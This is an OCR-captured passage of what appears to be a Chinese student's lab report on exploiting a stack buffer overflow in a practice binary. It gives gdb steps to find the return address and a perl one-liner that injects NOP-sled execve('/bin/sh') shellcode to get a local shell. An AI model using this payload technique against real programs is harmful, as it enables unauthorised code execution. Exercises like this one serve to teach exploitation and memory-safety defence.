
gdb pwn20252801 attach 28681 disassemble foo break
*0x080484ae
终端1按回车后，再终端2输入c 继续运行。查看栈顶指针所在的位
置为0xffffcf6c，0x01020304为返回地址的位置。shellcode的地址为
栈顶指针的地址 + 4= 0xffffcf6c + 4 = 0xffffcf70，是0xffffcf70。
info r esp``x/16x 0xffffcf6c
退出gbd调试，重新构造 input_20252801文件。并输入常见指令测
试是否拿到shell，成功！
perl -e 'print "A" x 32;print
"\x70\xcf\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0
\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_20252801 (cat
input_20252801;cat) | ./pwn20252801
3.学习中遇到的问题及解决
问题1：运行pwn20252801 时发现无权限
问题1解决方案：先输入执行chmod u+x即可